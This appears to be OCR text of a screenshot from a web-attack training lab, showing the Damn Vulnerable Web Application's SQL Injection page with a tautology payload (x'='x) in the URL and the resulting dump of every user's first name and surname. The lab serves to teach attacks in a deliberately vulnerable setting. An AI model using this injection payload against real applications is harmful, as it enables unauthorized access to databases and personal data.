 1 2 3 4
20:27
Damn Vulnerable Web Ap
Performing Web Application and Database Attacks (4e)
AttackLinux01
2025-02-24 19:27:36
Isaiah Mosley
172.30.0.13/DVWA/vulnerabilities/sqli/?id=x'%3D'x&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: x'='x
First name: admin
Surname: admin
ID: x'='x
First name: Gordon
Surname: Brown
ID: x'='x
First name: Hack
Surname: Me
ID: x'='x
First name: Pablo
Surname: Picasso
ID: x'='x
First name: Bob
Surname: Smith
ID: x'='x
First name: Tyler
Surname: Baywolf
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/